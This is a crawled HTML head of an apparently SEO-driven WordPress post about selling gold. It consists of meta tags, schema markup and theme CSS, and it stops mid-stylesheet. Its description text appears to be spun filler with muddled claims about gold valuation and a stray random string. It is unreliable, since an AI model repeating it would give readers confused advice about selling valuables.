

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/
body_size: 14745
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How to Get the Most out of Selling Gold - itradde.com - SEO Solution Company</title>
	<link rel="canonical" href="https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Get the Most out of Selling Gold - itradde.com - SEO Solution Company" />
	<meta property="og:description" content="The initial step to selling gold and possibly the most crucial is finding reliable buyers that can pay you what you&#8217;re selling. This video explains how to figure out the worth of your gold. The gold price fluctuates with duration, and is dependent on where you reside. It is crucial to take into consideration the physical worth of gold in determining its value. You should get an appraisal with an experienced professional do not rely on the mass of the item when the objects are not made entirely out of gold. If the worth that your gold has is more than its weight, it is possible to oversell yourself. A master appraiser should asses the pureness, weight and value of your gold using a simple testing by hand. It is common to receive an initial quote for your items. You may also be able sell gold online depending on your location. This can involve simple inquiries or even communication. Regardless of the way in that you decide to dispose of your gold, make sure you&#8217;re taking the correct method to receive what you&#8217;re owed! 1mw3iauhnh." />
	<meta property="og:url" content="https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/" />
	<meta property="og:site_name" content="SEO Solution Company" />
	<meta property="article:published_time" content="2022-11-01T06:06:02+00:00" />
	<meta name="author" content="SEO Solution Company" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SEO Solution Company" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/#article","isPartOf":{"@id":"https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/"},"author":{"name":"SEO Solution Company","@id":"https://seosolutioncompany.net/#/schema/person/857ee0300c7ebda176bd27f07127cef0"},"headline":"How to Get the Most out of Selling Gold &#8211; itradde.com","datePublished":"2022-11-01T06:06:02+00:00","mainEntityOfPage":{"@id":"https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/"},"wordCount":198,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/#respond"]}]},{"@type":"WebPage","@id":"https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/","url":"https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/","name":"How to Get the Most out of Selling Gold - itradde.com - SEO Solution Company","isPartOf":{"@id":"https://seosolutioncompany.net/#website"},"datePublished":"2022-11-01T06:06:02+00:00","author":{"@id":"https://seosolutioncompany.net/#/schema/person/857ee0300c7ebda176bd27f07127cef0"},"breadcrumb":{"@id":"https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/"]}]},{"@type":"BreadcrumbList","@id":"https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seosolutioncompany.net/"},{"@type":"ListItem","position":2,"name":"How to Get the Most out of Selling Gold &#8211; itradde.com"}]},{"@type":"WebSite","@id":"https://seosolutioncompany.net/#website","url":"https://seosolutioncompany.net/","name":"SEO Solution Company","description":"SEO Solution Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seosolutioncompany.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://seosolutioncompany.net/#/schema/person/857ee0300c7ebda176bd27f07127cef0","name":"SEO Solution Company","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seosolutioncompany.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"SEO Solution Company"},"url":"https://seosolutioncompany.net/author/seo-solution-company/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SEO Solution Company &raquo; Feed" href="https://seosolutioncompany.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEO Solution Company &raquo; Comments Feed" href="https://seosolutioncompany.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEO Solution Company &raquo; How to Get the Most out of Selling Gold &#8211; itradde.com Comments Feed" href="https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seosolutioncompany.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseosolutioncompany.net%2Fhow-to-get-the-most-out-of-selling-gold-itradde-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seosolutioncompany.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseosolutioncompany.net%2Fhow-to-get-the-most-out-of-selling-gold-itradde-com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='savona-style-css' href='https://seosolutioncompany.net/wp-content/themes/savona/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-woocommerce-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-responsive-css' href='https://seosolutioncompany.net/wp-content/themes/savona/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='savona-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='savona-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://seosolutioncompany.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seosolutioncompany.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://seosolutioncompany.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seosolutioncompany.net/wp-json/wp/v2/posts/1721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seosolutioncompany.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seosolutioncompany.net/?p=1721' />
<style id="savona_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #000000;}#top-bar a {color: #ffffff;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #dddddd;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #000000;border-color: rgba(255,255,255, 0.05);}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#featured-links h4 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #999999;}.main-nav-sidebar:hover span {background-color: #999999;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,#featured-slider,#page-content select,#page-content input,#page-content textarea {background-color: #ffffff;}/* Text */#page-content,#page-content select,#page-content input,#page-content textarea,#page-content .post-author a,#page-content .savona-widget a,#page-content .comment-author {color: #464646;}/* Title */#page-content h1 a,#page-content h1,#page-content h2,#page-content h3,#page-content h4,#page-content h5,#page-content h6,.post-content > p:first-child:first-letter,#page-content .author-description h4 a,#page-content .related-posts h4 a,#page-content .blog-pagination .previous-page a,#page-content .blog-pagination .next-page a,blockquote,#page-content .post-share a {color: #030303;}#page-content h1 a:hover {color: rgba(3,3,3, 0.75);}/* Meta */#page-content .post-date,#page-content .post-comments,#page-content .post-author,#page-content .related-post-date,#page-content .comment-meta a,#page-content .author-share a,#page-content .post-tags a,#page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}#page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}#page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}#page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}#page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */#page-content a,.post-categories {color: #999999;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #999999;}#page-content a:hover {color: rgba(153,153,153, 0.8);}blockquote {border-color: #999999;}/* Selection */::-moz-selection {color: #ffffff;background: #999999;}::selection {color: #ffffff;background: #999999;}/* Border */#page-content .post-footer,#page-content .author-description,#page-content .related-posts,#page-content .entry-comments,#page-content .savona-widget li,#page-content #wp-calendar,#page-content #wp-calendar caption,#page-content #wp-calendar tbody td,#page-content .widget_nav_menu li a,#page-content .tagcloud a,#page-content select,#page-content input,#page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,#page-content .submit,#page-content .blog-pagination.numeric a,#page-content .blog-pagination.load-more a,#page-content .savona-subscribe-box input[type="submit"],#page-content .widget_wysija input[type="submit"],#page-content .post-password-form input[type="submit"],#page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,#page-content .submit:hover,#page-content .blog-pagination.numeric a:hover,#page-content .blog-pagination.numeric span,#page-content .blog-pagination.load-more a:hover,#page-content .savona-subscribe-box input[type="submit"]:hover,#page-content .widget_wysija input[type="submit"]:hover,#page-content .post-password-form input[type="submit"]:hover,#page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #999999;}/* Image Overlay */.image-overlay,#infscr-loading,#page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,#page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #999999;}/* Border */#page-footer a,#page-footer .savona-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.savona-preloader-wrap {background-color: #333333;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 614px);width: -webkit-calc(100% - 614px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-slider.boxed-wrapper,#featured-links,.main-content,.page-footer-inner {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {background-image:url();}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 